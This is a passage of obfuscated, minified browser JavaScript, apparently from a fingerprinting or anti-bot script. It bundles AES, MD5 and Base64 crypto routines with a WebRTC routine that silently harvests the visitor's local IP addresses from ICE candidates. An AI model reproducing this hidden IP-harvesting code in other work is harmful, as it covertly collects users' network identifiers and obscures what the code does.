a8=a5[0x2][a6];b('0x69')==typeof a8&&(a5[0x2][a6]=parseFloat(a8[b('0xa3')](0x1),0xa));}a2[b('0x16')](a5);}return JSON[b('0x33')](a2);}!function(a1){void 0x0===a1&&(a1=hq);var a2=a0[b('0xa4')]||a0[b('0xa5')]||a0[b('0xa6')];if(!a2)return a1('');if(hp)return void hp[b('0xe')](function(a0){a1(a0);});try{hp=new Promise(function(a0){try{var a1=[],a3={},a4=new a2({'\x69\x63\x65\x53\x65\x72\x76\x65\x72\x73':[{'\x75\x72\x6c\x73':[b('0xa7'),b('0xa8')]}]},{'\x6f\x70\x74\x69\x6f\x6e\x61\x6c':[{'\x52\x74\x70\x44\x61\x74\x61\x43\x68\x61\x6e\x6e\x65\x6c\x73':!0x0}]}),a5=/([0-9]{1,3}(\.[0-9]{1,3}){3}|[a-f0-9]{1,4}(:[a-f0-9]{1,4}){7})/,a6=function(a0){var a2=a5[b('0xa9')](a0);if(a2){var a4=a2[0x1];b('0xaa')!==a4&&(a3[a4]===undefined&&a1[b('0x16')](a4),a3[a4]=!0x0);}};a4[b('0xab')]=function(a0){a0[b('0xac')]&&a6(a0[b('0xac')][b('0xac')]);},a4[b('0xad')]('');var a7=function(){};try{a4[b('0xae')]()[b('0xe')](function(a0){a4[b('0xaf')](a0)[b('0xf')](a7);})[b('0xf')](a7);}catch(ab){a4[b('0xae')]()[b('0xe')](function(a0){a4[b('0xaf')](a0,a7,a7)[b('0xf')](a7);},a7);}var a8=0x0,a9=setInterval(function(){try{a4[b('0xb0')][b('0xb1')][b('0x9c')]('\x0a')[b('0x4e')](function(a0){0x0!==a0[b('0x42')](b('0xb2'))&&0x0!==a0[b('0x42')](b('0xb3'))||a6(a0);}),(a1[b('0x19')]>0x0||++a8>0x2)&&(a0(a1[b('0x7f')]('\x2c')),clearInterval(a9));}catch(a2){a0(a1[b('0x7f')]('\x2c')),clearInterval(a9);}},0x3e8);}catch(ad){a0('');}}),hp=hp[b('0xf')](function(){return'';})[b('0xe')](function(a0){return hq(a0),a1(a0),a0;});}catch(a3){hq(''),a1('');}}();var ih=function(){function a0(){this['\x6c\x6e']={};}var a1=a0[b('0x26')];return a1['\x6f\x6e']=function(a0,a1){var a2=this['\x6c\x6e'];a2[a0]||(a2[a0]=[]),a2[a0][b('0x16')](a1);},a1[b('0xb4')]=function(a0,a1){var a2=this['\x6c\x6e'];a2[a0]||(a2[a0]=[]);a2[a0][b('0x16')](function a3(){a2[a0]=a2[a0][b('0xa2')](function(a0){return a0!==a3;}),a1[b('0x28')](this,arguments);});},a1[b('0xb5')]=function(a0){for(var a1=this['\x6c\x6e'][a0]||[],a2=a1[b('0x19')],a3=Array[b('0x26')][b('0x38')][b('0x39')](arguments,0x1),a4=0x0;a4<a2;a4++){a1[a4][b('0x28')](this,a3);}},a0;}(),ij={};var iD=0x1,iE=0x2,iF={'\x73\x65\x74':function(a0){return a0;},'\x67\x65\x74':function(a0){return a0;},'\x64\x6e':function(a0){a0=a0||{};return[function(a1,a2){a0[a1]=a2;},function(){return a0;}];}},iG=function(a0){function a1(a1){var a2;return(a2=a0[b('0x39')](this)||this)['\x70\x6e']=function(){for(;;){var a0=Math[b('0x2a')]();if(!ij[a0])return ij[a0]={},a0;}}(),a2['\x79\x6e']=a1||iF,a2;}return cZ(a1,a0),a1;}(ih);function iR(a0){for(;a0[b('0xb6')][b('0x19')];){a0[b('0xb6')][b('0x1b')]()(a0[b('0xb7')]);}}iG[b('0x26')]['\x77\x6e']=function(a0){for(var a1=ij[this['\x70\x6e']],a2=0x0;a2<a0[b('0x19')];a2++){delete a1[a0[a2]];}},iG[b('0x26')][b('0xb8')]=function(a0){return ij[this['\x70\x6e']][b('0x5b')](a0);},iG[b('0x26')][b('0x9d')]=function(a0,a1,a2){var a3=this,a4=ij[this['\x70\x6e']],a5=a4[a0]||{};a2||this[b('0xb5')](b('0xb9'),a0,a1);var a6=this['\x79\x6e'][b('0x9d')];if(a4[a0]=a5,b('0xb')!=typeof a1){var a7=a1;a5[b('0x52')]=iE,a5[b('0xb7')]=a6(a7),a5[b('0xb6')]=a5[b('0xb6')]||[],iR(a5),this[b('0xb5')](b('0xba'),a0,a7),a4[a0]=a5;}else a5[b('0x52')]=iD,a5[b('0xb7')]='',a5[b('0xb6')]=a5[b('0xb6')]||[],a1(function(a1){var a2=a4[a0];a2[b('0x52')]=iE,a2[b('0xb7')]=a6(a1),a3[b('0xb5')](b('0xba'),a0,a1),iR(a2);});},iG[b('0x26')]['\x68\x6e']=function(){var a0=Array[b('0x26')][b('0x38')][b('0x39')](arguments),a1=a0[b('0x19')],a2=ij[this['\x70\x6e']];if(a1<0x1)throw new Error(b('0xbb'));var a3=typeof a0[0x0],a4=a0[a1-0x1],a5=this;if(b('0x69')===a3||b('0x29')===a3){for(var a6=a1-0x1,a7=0x0;a7<a6;a7++){var a8=a0[a7];a2[a8]={'\x73\x74\x61\x74\x75\x73':iD,'\x76\x61\x6c\x75\x65':'','\x71\x75\x65\x75\x65':[]},this[b('0xb5')](b('0xb9'),a8);}a4(function(){var a1=Array[b('0x26')][b('0x38')][b('0x39')](arguments);if(a1[b('0x19')]!==a6)throw new Error(b('0xbc'));for(var a2=0x0;a2<a6;a2++){var a3=a0[a2],a4=a1[a2];a5[b('0x9d')](a3,a4,!0x0);}});}else{if(b('0x95')!==a3)throw new Error(b('0xbd'));var a9=a0[0x0];for(var ab in a9)if(Object[b('0x5b')][b('0x39')](a9,ab)){var ad=parseInt(ab,0xa);b('0xbe')!==ad[b('0x27')]()&&(ab=ad),a2[ab]={'\x73\x74\x61\x74\x75\x73':iD,'\x76\x61\x6c\x75\x65':'','\x71\x75\x65\x75\x65':[]},this[b('0xb5')](b('0xb9'),ab),a5[b('0x9d')](ab,a9[ab],!0x0);}}},iG[b('0x26')][b('0xbf')]=function(a0,a1,a2){var a3=this;af(function(){var a4=a3['\x70\x6e'],a5=a3['\x79\x6e'],a6=ij[a4],a7=a6[a0],a8=a5[b('0xbf')];if(!a7)throw new Error(b('0xc0')+a0+b('0xc1'));if(a7[b('0x52')]!==iE){if(a7[b('0x52')]===iD)return a7[b('0xb6')][b('0x16')](function(a0){return a1(a8(a0,a2));}),void(a6[a0]=a7);throw new Error(b('0xc0')+a0+b('0xc2'));}a1(a8(a7[b('0xb7')],a2));});},iG[b('0x26')]['\x6d\x6e']=function(){var a0=this,a1=Array[b('0x26')][b('0x38')][b('0x39')](arguments),a2=a1[b('0x19')];if(a2<=0x1)throw new Error(b('0xc3'));for(var a3=a2-0x1,a4=a1[a2-0x1],a5=0x0,a6=[],a7=function(a2){var a7=a1[a2];a0[b('0xbf')](a7,function(a1){return function(a1,a2){a5++,a6[a2]=a1,a5===a3&&a4[b('0x28')](a0,a6);}(a1,a2);});},a8=0x0;a8<a3;a8++)a7(a8);},iG[b('0x26')]['\x5f\x6e']=function(){var a0=arguments[b('0x19')],a1=arguments[a0-0x1],a2=Array[b('0x26')][b('0x38')][b('0x39')](arguments,0x0,a0-0x1);this['\x6d\x6e'][b('0x28')](this,a2[b('0x82')]([function(){for(var a0={},a3=Array[b('0x26')][b('0x38')][b('0x39')](arguments),a4=0x0;a4<a3[b('0x19')];a4++){var a5=a2[a4],a6=a3[a4];a0[a5]=a6;}a1(a0);}]));},iG[b('0x26')]['\x62\x6e']=function(a0){var a1=this;this[b('0xb5')](b('0xc4'));for(var a2=this['\x70\x6e'],a3=this['\x79\x6e']['\x64\x6e'],a4=ij[a2],a5=a3(),a6=a5[0x0],a7=a5[0x1],a8=Object[b('0x4d')](a4),a9=a8[b('0x19')],ab=0x0,ad=function(){var a2=a8[af];a1[b('0xbf')](a2,function(a3){return function(a2,a3){if(ab++,a6(a2,a3),ab===a9){var a4=a7();a1[b('0xb5')](b('0x1c'),a4),a0(a4);}}(a2,a3);},!0x0);},af=0x0,ap=a9;af<ap;af++)ad();};var kp=dY[b('0x7c')]({'\x69\x6e\x69\x74':function(a0){this['\x4a'](a0);},'\x74\x6f\x53\x74\x72\x69\x6e\x67':function(a0){return(a0||this['\x67\x6e'])[b('0x33')](this);}}),kq={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(a0){var a1=a0['\x57'],a2=a0['\x71'],a3=this['\x53\x6e'];a0['\x4c']();for(var a4=[],a5=0x0;a5<a2;a5+=0x3)for(var a6=(a1[a5>>>0x2]>>>0x18-a5%0x4*0x8&0xff)<<0x10|(a1[a5+0x1>>>0x2]>>>0x18-(a5+0x1)%0x4*0x8&0xff)<<0x8|a1[a5+0x2>>>0x2]>>>0x18-(a5+0x2)%0x4*0x8&0xff,a7=0x0;a7<0x4&&a5+0.75*a7<a2;a7++)a4[b('0x16')](a3[b('0xc5')](a6>>>0x6*(0x3-a7)&0x3f));var a8=a3[b('0xc5')](0x40);if(a8)for(;a4[b('0x19')]%0x4;)a4[b('0x16')](a8);return a4[b('0x7f')]('');},'\x70\x61\x72\x73\x65':function(a0){var a1=a0[b('0x19')],a2=this['\x53\x6e'],a3=this['\x41\x6e'];if(!a3){a3=this['\x41\x6e']=[];for(var a4=0x0;a4<a2[b('0x19')];a4++)a3[a2[b('0x80')](a4)]=a4;}var a5=a2[b('0xc5')](0x40);if(a5){var a6=a0[b('0x42')](a5);-0x1!==a6&&(a1=a6);}return function(a0,a1,a2){for(var a3=[],a4=0x0,a5=0x0;a5<a1;a5++)if(a5%0x4){var a6=a2[a0[b('0x80')](a5-0x1)]<<a5%0x4*0x2|a2[a0[b('0x80')](a5)]>>>0x6-a5%0x4*0x2;a3[a4>>>0x2]|=a6<<0x18-a4%0x4*0x8,a4++;}return dZ[b('0x5c')](a3,a4);}(a0,a1,a3);},'\x53\x6e':b('0xc6')};var kT={'\x73\x74\x72\x69\x6e\x67\x69\x66\x79':function(a0){var a1=a0[b('0xc7')],a2=a0['\x6b\x6e'];return(a2?dZ[b('0x5c')]([0x53616c74,0x65645f5f])[b('0x82')](a2)[b('0x82')](a1):a1)[b('0x27')](kq);},'\x70\x61\x72\x73\x65':function(a0){var a1,a2=kq[b('0x98')](a0),a3=a2['\x57'];return 0x53616c74===a3[0x0]&&0x65645f5f===a3[0x1]&&(a1=dZ[b('0x5c')](a3[b('0x38')](0x2,0x4)),a3[b('0x1a')](0x0,0x4),a2['\x71']-=0x10),kp[b('0x5c')]({'\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74':a2,'\x6b\x6e':a1});}},kU=dY[b('0x7c')]({'\x65\x6e':dY[b('0x7c')]({'\x66\x6f\x72\x6d\x61\x74':kT}),'\x65\x6e\x63\x72\x79\x70\x74':function(a0,a1,a2,a3){a3=this['\x65\x6e'][b('0x7c')](a3);var a4=a0['\x4f\x6e'](a2,a3),a5=a4['\x4b'](a1),a6=a4['\x65\x6e'];return kp[b('0x5c')]({'\x63\x69\x70\x68\x65\x72\x74\x65\x78\x74':a5,'\x6b\x65\x79':a2,'\x45\x6e':a6['\x45\x6e'],'\x61\x6c\x67\x6f\x72\x69\x74\x68\x6d':a0,'\x6d\x6f\x64\x65':a6[b('0xc8')],'\x70\x61\x64\x64\x69\x6e\x67':a6[b('0xc9')],'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':a0[b('0x83')],'\x67\x6e':a3[b('0xca')]});},'\x64\x65\x63\x72\x79\x70\x74':function(a0,a1,a2,a3){return a3=this['\x65\x6e'][b('0x7c')](a3),a1=this['\x54\x6e'](a1,a3[b('0xca')]),a0['\x49\x6e'](a2,a3)['\x4b'](a1[b('0xc7')]);},'\x54\x6e':function(a0,a1){return b('0x29')==typeof a0?a1[b('0x98')](a0,this):a0;}}),kV=[];!function(){for(var a0=0x0;a0<0x40;a0++)kV[a0]=0x100000000*Math[b('0xcb')](Math[b('0xcc')](a0+0x1))|0x0;}();var ll=e6[b('0x7c')]({'\x75\x6e':function(){this['\x73\x6e']=new dZ[(b('0x2c'))]([0x67452301,0xefcdab89,0x98badcfe,0x10325476]);},'\x56':function(a0,a1){for(var a2=0x0;a2<0x10;a2++){var a3=a1+a2,a4=a0[a3];a0[a3]=0xff00ff&(a4<<0x8|a4>>>0x18)|0xff00ff00&(a4<<0x18|a4>>>0x8);}var a5=this['\x73\x6e']['\x57'],a6=a0[a1+0x0],a7=a0[a1+0x1],a8=a0[a1+0x2],a9=a0[a1+0x3],ab=a0[a1+0x4],ad=a0[a1+0x5],af=a0[a1+0x6],ap=a0[a1+0x7],aq=a0[a1+0x8],as=a0[a1+0x9],b1=a0[a1+0xa],b3=a0[a1+0xb],b5=a0[a1+0xc],bc=a0[a1+0xd],bg=a0[a1+0xe],bm=a0[a1+0xf],bx=a5[0x0],bz=a5[0x1],bK=a5[0x2],bT=a5[0x3];bx=m2(bx,bz,bK,bT,a6,0x7,kV[0x0]),bT=m2(bT,bx,bz,bK,a7,0xc,kV[0x1]),bK=m2(bK,bT,bx,bz,a8,0x11,kV[0x2]),bz=m2(bz,bK,bT,bx,a9,0x16,kV[0x3]),bx=m2(bx,bz,bK,bT,ab,0x7,kV[0x4]),bT=m2(bT,bx,bz,bK,ad,0xc,kV[0x5]),bK=m2(bK,bT,bx,bz,af,0x11,kV[0x6]),bz=m2(bz,bK,bT,bx,ap,0x16,kV[0x7]),bx=m2(bx,bz,bK,bT,aq,0x7,kV[0x8]),bT=m2(bT,bx,bz,bK,as,0xc,kV[0x9]),bK=m2(bK,bT,bx,bz,b1,0x11,kV[0xa]),bz=m2(bz,bK,bT,bx,b3,0x16,kV[0xb]),bx=m2(bx,bz,bK,bT,b5,0x7,kV[0xc]),bT=m2(bT,bx,bz,bK,bc,0xc,kV[0xd]),bK=m2(bK,bT,bx,bz,bg,0x11,kV[0xe]),bx=mc(bx,bz=m2(bz,bK,bT,bx,bm,0x16,kV[0xf]),bK,bT,a7,0x5,kV[0x10]),bT=mc(bT,bx,bz,bK,af,0x9,kV[0x11]),bK=mc(bK,bT,bx,bz,b3,0xe,kV[0x12]),bz=mc(bz,bK,bT,bx,a6,0x14,kV[0x13]),bx=mc(bx,bz,bK,bT,ad,0x5,kV[0x14]),bT=mc(bT,bx,bz,bK,b1,0x9,kV[0x15]),bK=mc(bK,bT,bx,bz,bm,0xe,kV[0x16]),bz=mc(bz,bK,bT,bx,ab,0x14,kV[0x17]),bx=mc(bx,bz,bK,bT,as,0x5,kV[0x18]),bT=mc(bT,bx,bz,bK,bg,0x9,kV[0x19]),bK=mc(bK,bT,bx,bz,a9,0xe,kV[0x1a]),bz=mc(bz,bK,bT,bx,aq,0x14,kV[0x1b]),bx=mc(bx,bz,bK,bT,bc,0x5,kV[0x1c]),bT=mc(bT,bx,bz,bK,a8,0x9,kV[0x1d]),bK=mc(bK,bT,bx,bz,ap,0xe,kV[0x1e]),bx=mp(bx,bz=mc(bz,bK,bT,bx,b5,0x14,kV[0x1f]),bK,bT,ad,0x4,kV[0x20]),bT=mp(bT,bx,bz,bK,aq,0xb,kV[0x21]),bK=mp(bK,bT,bx,bz,b3,0x10,kV[0x22]),bz=mp(bz,bK,bT,bx,bg,0x17,kV[0x23]),bx=mp(bx,bz,bK,bT,a7,0x4,kV[0x24]),bT=mp(bT,bx,bz,bK,ab,0xb,kV[0x25]),bK=mp(bK,bT,bx,bz,ap,0x10,kV[0x26]),bz=mp(bz,bK,bT,bx,b1,0x17,kV[0x27]),bx=mp(bx,bz,bK,bT,bc,0x4,kV[0x28]),bT=mp(bT,bx,bz,bK,a6,0xb,kV[0x29]),bK=mp(bK,bT,bx,bz,a9,0x10,kV[0x2a]),bz=mp(bz,bK,bT,bx,af,0x17,kV[0x2b]),bx=mp(bx,bz,bK,bT,as,0x4,kV[0x2c]),bT=mp(bT,bx,bz,bK,b5,0xb,kV[0x2d]),bK=mp(bK,bT,bx,bz,bm,0x10,kV[0x2e]),bx=mB(bx,bz=mp(bz,bK,bT,bx,a8,0x17,kV[0x2f]),bK,bT,a6,0x6,kV[0x30]),bT=mB(bT,bx,bz,bK,ap,0xa,kV[0x31]),bK=mB(bK,bT,bx,bz,bg,0xf,kV[0x32]),bz=mB(bz,bK,bT,bx,ad,0x15,kV[0x33]),bx=mB(bx,bz,bK,bT,b5,0x6,kV[0x34]),bT=mB(bT,bx,bz,bK,a9,0xa,kV[0x35]),bK=mB(bK,bT,bx,bz,b1,0xf,kV[0x36]),bz=mB(bz,bK,bT,bx,a7,0x15,kV[0x37]),bx=mB(bx,bz,bK,bT,aq,0x6,kV[0x38]),bT=mB(bT,bx,bz,bK,bm,0xa,kV[0x39]),bK=mB(bK,bT,bx,bz,af,0xf,kV[0x3a]),bz=mB(bz,bK,bT,bx,bc,0x15,kV[0x3b]),bx=mB(bx,bz,bK,bT,ab,0x6,kV[0x3c]),bT=mB(bT,bx,bz,bK,b3,0xa,kV[0x3d]),bK=mB(bK,bT,bx,bz,a8,0xf,kV[0x3e]),bz=mB(bz,bK,bT,bx,as,0x15,kV[0x3f]),a5[0x0]=a5[0x0]+bx|0x0,a5[0x1]=a5[0x1]+bz|0x0,a5[0x2]=a5[0x2]+bK|0x0,a5[0x3]=a5[0x3]+bT|0x0;},'\x61\x6e':function(){var a0=this['\x5a'],a1=a0['\x57'],a2=0x8*this['\x24'],a3=0x8*a0['\x71'];a1[a3>>>0x5]|=0x80<<0x18-a3%0x20;var a4=Math[b('0x88')](a2/0x100000000),a5=a2;a1[0xf+(a3+0x40>>>0x9<<0x4)]=0xff00ff&(a4<<0x8|a4>>>0x18)|0xff00ff00&(a4<<0x18|a4>>>0x8),a1[0xe+(a3+0x40>>>0x9<<0x4)]=0xff00ff&(a5<<0x8|a5>>>0x18)|0xff00ff00&(a5<<0x18|a5>>>0x8),a0['\x71']=0x4*(a1[b('0x19')]+0x1),this['\x48']();for(var a6=this['\x73\x6e'],a7=a6['\x57'],a8=0x0;a8<0x4;a8++){var a9=a7[a8];a7[a8]=0xff00ff&(a9<<0x8|a9>>>0x18)|0xff00ff00&(a9<<0x18|a9>>>0x8);}return a6;},'\x63\x6c\x6f\x6e\x65':function(){var a0=e6[b('0x7e')][b('0x39')](this);return a0['\x73\x6e']=this['\x73\x6e'][b('0x7e')](),a0;}});function m2(a0,a1,a2,a3,a4,a5,a6){var a7=a0+(a1&a2|~a1&a3)+a4+a6;return(a7<<a5|a7>>>0x20-a5)+a1;}function mc(a0,a1,a2,a3,a4,a5,a6){var a7=a0+(a1&a3|a2&~a3)+a4+a6;return(a7<<a5|a7>>>0x20-a5)+a1;}function mp(a0,a1,a2,a3,a4,a5,a6){var a7=a0+(a1^a2^a3)+a4+a6;return(a7<<a5|a7>>>0x20-a5)+a1;}function mB(a0,a1,a2,a3,a4,a5,a6){var a7=a0+(a2^(a1|~a3))+a4+a6;return(a7<<a5|a7>>>0x20-a5)+a1;}var mK=e6['\x63\x6e'](ll),mL=dY[b('0x7c')]({'\x65\x6e':dY[b('0x7c')]({'\x4e\x6e':0x4,'\x42\x6e':mK,'\x44\x6e':0x1}),'\x69\x6e\x69\x74':function(a0){this['\x65\x6e']=this['\x65\x6e'][b('0x7c')](a0);},'\x63\x6f\x6d\x70\x75\x74\x65':function(a0,a1){for(var a2,a3=this['\x65\x6e'],a4=a3['\x42\x6e'][b('0x5c')](),a5=dZ[b('0x5c')](),a6=a5['\x57'],a7=a3['\x4e\x6e'],a8=a3['\x44\x6e'];a6[b('0x19')]<a7;){a2&&a4[b('0x87')](a2),a2=a4[b('0x87')](a0)['\x4b'](a1),a4[b('0x86')]();for(var a9=0x1;a9<a8;a9++)a2=a4['\x4b'](a2),a4[b('0x86')]();a5[b('0x82')](a2);}return a5['\x71']=0x4*a7,a5;}}),mM={'\x78\x6e':function(a0,a1,a2,a3){a3||(a3=dZ[b('0x2a')](0x8));var a4=mL[b('0x5c')]({'\x4e\x6e':a1+a2})[b('0xcd')](a0,a3),a5=dZ[b('0x5c')](a4['\x57'][b('0x38')](a1),0x4*a2);return a4['\x71']=0x4*a1,kp[b('0x5c')]({'\x6b\x65\x79':a4,'\x45\x6e':a5,'\x6b\x6e':a3});}},mN=kU[b('0x7c')]({'\x65\x6e':kU['\x65\x6e'][b('0x7c')]({'\x6a\x6e':mM}),'\x65\x6e\x63\x72\x79\x70\x74':function(a0,a1,a2,a3){var a4=(a3=this['\x65\x6e'][b('0x7c')](a3))['\x6a\x6e']['\x78\x6e'](a2,a0['\x4e\x6e'],a0['\x4d\x6e']);a3['\x45\x6e']=a4['\x45\x6e'];var a5=kU[b('0xce')][b('0x39')](this,a0,a1,a4[b('0xcf')],a3);return a5['\x4a'](a4),a5;},'\x64\x65\x63\x72\x79\x70\x74':function(a0,a1,a2,a3){a3=this['\x65\x6e'][b('0x7c')](a3),a1=this['\x54\x6e'](a1,a3[b('0xca')]);var a4=a3['\x6a\x6e']['\x78\x6e'](a2,a0['\x4e\x6e'],a0['\x4d\x6e'],a1['\x6b\x6e']);return a3['\x45\x6e']=a4['\x45\x6e'],kU[b('0xd0')][b('0x39')](this,a0,a1,a4[b('0xcf')],a3);}}),mO=e4[b('0x7c')]({'\x65\x6e':dY[b('0x7c')](),'\x4f\x6e':function(a0,a1){return this[b('0x5c')](this['\x55\x6e'],a0,a1);},'\x49\x6e':function(a0,a1){return this[b('0x5c')](this['\x52\x6e'],a0,a1);},'\x69\x6e\x69\x74':function(a0,a1,a2){this['\x65\x6e']=this['\x65\x6e'][b('0x7c')](a2),this['\x43\x6e']=a0,this['\x50\x6e']=a1,this[b('0x86')]();},'\x72\x65\x73\x65\x74':function(){e4[b('0x86')][b('0x39')](this),this['\x75\x6e']();},'\x70\x72\x6f\x63\x65\x73\x73':function(a0){return this['\x47'](a0),this['\x48']();},'\x4b':function(a0){return a0&&this['\x47'](a0),this['\x61\x6e']();},'\x4e\x6e':0x4,'\x4d\x6e':0x4,'\x55\x6e':0x1,'\x52\x6e':0x2,'\x63\x6e':function(){function a0(a0){return b('0x29')==typeof a0?mN:kU;}return function(a1){return{'\x65\x6e\x63\x72\x79\x70\x74':function(a2,a3,a4){return a0(a3)[b('0xce')](a1,a2,a3,a4);},'\x64\x65\x63\x72\x79\x70\x74':function(a2,a3,a4){return a0(a3)[b('0xd0')](a1,a2,a3,a4);}};};}()}),mP=dY[b('0x7c')]({'\x4f\x6e':function(a0,a1){return this['\x4a\x6e'][b('0x5c')](a0,a1);},'\x49\x6e':function(a0,a1){return this['\x7a\x6e'][b('0x5c')](a0,a1);},'\x69\x6e\x69\x74':function(a0,a1){this['\x46\x6e']=a0,this['\x57\x6e']=a1;}}),mQ=function(){var a0=mP[b('0x7c')]();function a1(a0,a1,a2){var a3,a4=this['\x57\x6e'];a4?(a3=a4,this['\x57\x6e']=undefined):a3=this['\x71\x6e'];for(var a5=0x0;a5<a2;a5++)a0[a1+a5]^=a3[a5];}return a0['\x4a\x6e']=a0[b('0x7c')]({'\x4c\x6e':function(a0,a2){var a3=this['\x46\x6e'],a4=a3[b('0x83')];a1[b('0x39')](this,a0,a2,a4),a3['\x5a\x6e'](a0,a2),this['\x71\x6e']=a0[b('0x38')](a2,a2+a4);}}),a0['\x7a\x6e']=a0[b('0x7c')]({'\x4c\x6e':function(a0,a2){var a3=this['\x46\x6e'],a4=a3[b('0x83')],a5=a0[b('0x38')](a2,a2+a4);a3['\x24\x6e'](a0,a2),a1[b('0x39')](this,a0,a2,a4),this['\x71\x6e']=a5;}}),a0;}(),mR={'\x70\x61\x64':function(a0,a1){for(var a2=0x4*a1,a3=a2-a0['\x71']%a2,a4=a3<<0x18|a3<<0x10|a3<<0x8|a3,a5=[],a6=0x0;a6<a3;a6+=0x4)a5[b('0x16')](a4);var a7=dZ[b('0x5c')](a5,a3);a0[b('0x82')](a7);},'\x47\x6e':function(a0){var a1=0xff&a0['\x57'][a0['\x71']-0x1>>>0x2];a0['\x71']-=a1;}},mS=mO[b('0x7c')]({'\x65\x6e':mO['\x65\x6e'][b('0x7c')]({'\x6d\x6f\x64\x65':mQ,'\x70\x61\x64\x64\x69\x6e\x67':mR}),'\x72\x65\x73\x65\x74':function(){var a0;mO[b('0x86')][b('0x39')](this);var a1=this['\x65\x6e'],a2=a1['\x45\x6e'],a3=a1[b('0xc8')];this['\x43\x6e']==this['\x55\x6e']?a0=a3['\x4f\x6e']:(a0=a3['\x49\x6e'],this['\x58']=0x1),this['\x48\x6e']&&this['\x48\x6e']['\x58\x6e']==a0?this['\x48\x6e'][b('0x2c')](this,a2&&a2['\x57']):(this['\x48\x6e']=a0[b('0x39')](a3,this,a2&&a2['\x57']),this['\x48\x6e']['\x58\x6e']=a0);},'\x56':function(a0,a1){this['\x48\x6e']['\x4c\x6e'](a0,a1);},'\x61\x6e':function(){var a0,a1=this['\x65\x6e'][b('0xc9')];return this['\x43\x6e']==this['\x55\x6e']?(a1[b('0xd1')](this['\x5a'],this[b('0x83')]),a0=this['\x48'](!0x0)):(a0=this['\x48'](!0x0),a1['\x47\x6e'](a0)),a0;},'\x62\x6c\x6f\x63\x6b\x53\x69\x7a\x65':0x4}),mT=[],mU=[],mV=[],mW=[],mX=[],mY=[],mZ=[],n0=[],n1=[],n2=[];!function(){for(var a0=[],a1=0x0;a1<0x100;a1++)a0[a1]=a1<0x80?a1<<0x1:a1<<0x1^0x11b;var a2=0x0,a3=0x0;for(a1=0x0;a1<0x100;a1++){var a4=a3^a3<<0x1^a3<<0x2^a3<<0x3^a3<<0x4;a4=a4>>>0x8^0xff&a4^0x63,mT[a2]=a4,mU[a4]=a2;var a5=a0[a2],a6=a0[a5],a7=a0[a6],a8=0x101*a0[a4]^0x1010100*a4;mV[a2]=a8<<0x18|a8>>>0x8,mW[a2]=a8<<0x10|a8>>>0x10,mX[a2]=a8<<0x8|a8>>>0x18,mY[a2]=a8,a8=0x1010101*a7^0x10001*a6^0x101*a5^0x1010100*a2,mZ[a4]=a8<<0x18|a8>>>0x8,n0[a4]=a8<<0x10|a8>>>0x10,n1[a4]=a8<<0x8|a8>>>0x18,n2[a4]=a8,a2?(a2=a5^a0[a0[a0[a7^a5]]],a3^=a0[a0[a3]]):a2=a3=0x1;}}();var oT=[0x0,0x1,0x2,0x4,0x8,0x10,0x20,0x40,0x80,0x1b,0x36],oU=mS[b('0x7c')]({'\x75\x6e':function(){var a0;if(!this['\x56\x6e']||this['\x59\x6e']!==this['\x50\x6e']){for(var a1=this['\x59\x6e']=this['\x50\x6e'],a2=a1['\x57'],a3=a1['\x71']/0x4,a4=0x4*((this['\x56\x6e']=a3+0x6)+0x1),a5=this['\x4b\x6e']=[],a6=0x0;a6<a4;a6++)a6<a3?a5[a6]=a2[a6]:(a0=a5[a6-0x1],a6%a3?a3>0x6&&a6%a3==0x4&&(a0=mT[a0>>>0x18]<<0x18|mT[a0>>>0x10&0xff]<<0x10|mT[a0>>>0x8&0xff]<<0x8|mT[0xff&a0]):(a0=mT[(a0=a0<<0x8|a0>>>0x18)>>>0x18]<<0x18|mT[a0>>>0x10&0xff]<<0x10|mT[a0>>>0x8&0xff]<<0x8|mT[0xff&a0],a0^=oT[a6/a3|0x0]<<0x18),a5[a6]=a5[a6-a3]^a0);for(var a7=this['\x51\x6e']=[],a8=0x0;a8<a4;a8++){a6=a4-a8;a0=a8%0x4?a5[a6]:a5[a6-0x4],a7[a8]=a8<0x4||a6<=0x4?a0:mZ[mT[a0>>>0x18]]^n0[mT[a0>>>0x10&0xff]]^n1[mT[a0>>>0x8&0xff]]^n2[mT[0xff&a0]];}}},'\x5a\x6e':function(a0,a1){this['\x6e\x74'](a0,a1,this['\x4b\x6e'],mV,mW,mX,mY,mT);},'\x24\x6e':function(a0,a1){var a2=a0[a1+0x1];a0[a1+0x1]=a0[a1+0x3],a0[a1+0x3]=a2,this['\x6e\x74'](a0,a1,this['\x51\x6e'],mZ,n0,n1,n2,mU),a2=a0[a1+0x1],a0[a1+0x1]=a0[a1+0x3],a0[a1+0x3]=a2;},'\x6e\x74':function(a0,a1,a2,a3,a4,a5,a6,a7){for(var a8=this['\x56\x6e'],a9=a0[a1]^a2[0x0],ab=a0[a1+0x1]^a2[0x1],ad=a0[a1+0x2]^a2[0x2],af=a0[a1+0x3]^a2[0x3],ap=0x4,aq=0x1;aq<a8;aq++){var as=a3[a9>>>0x18]^a4[ab>>>0x10&0xff]^a5[ad>>>0x8&0xff]^a6[0xff&af]^a2[ap++],b1=a3[ab>>>0x18]^a4[ad>>>0x10&0xff]^a5[af>>>0x8&0xff]^a6[0xff&a9]^a2[ap++],b3=a3[ad>>>0x18]^a4[af>>>0x10&0xff]^a5[a9>>>0x8&0xff]^a6[0xff&ab]^a2[ap++],b5=a3[af>>>0x18]^a4[a9>>>0x10&0xff]^a5[ab>>>0x8&0xff]^a6[0xff&ad]^a2[ap++];a9=as,ab=b1,ad=b3,af=b5;}as=(a7[a9>>>0x18]<<0x18|a7[ab>>>0x10&0xff]<<0x10|a7[ad>>>0x8&0xff]<<0x8|a7[0xff&af])^a2[ap++],b1=(a7[ab>>>0x18]<<0x18|a7[ad>>>0x10&0xff]<<0x10|a7[af>>>0x8&0xff]<<0x8|a7[0xff&a9])^a2[ap++],b3=(a7[ad>>>0x18]<<0x18|a7[af>>>0x10&0xff]<<0x10|a7[a9>>>0x8&0xff]<<0x8|a7[0xff&ab])^a2[ap++],b5=(a7[af>>>0x18]<<0x18|a7[a9>>>0x10&0xff]<<0x10|a7[ab>>>0x8&0xff]<<0x8|a7[0xff&ad])^a2[ap++];a0[a1]=as,a0[a1+0x1]=b1,a0[a1+0x2]=b3,a0[a1+0x3]=b5;},'\x4e\x6e':0x8}),oV=mS['\x63\x6e'](oU),oW=function(){var a0=mP[b('0x7c')](),a1=a0['\x4a\x6e']=a0[b('0x7c')]({'\x4c\x6e':function(a0,a1){var 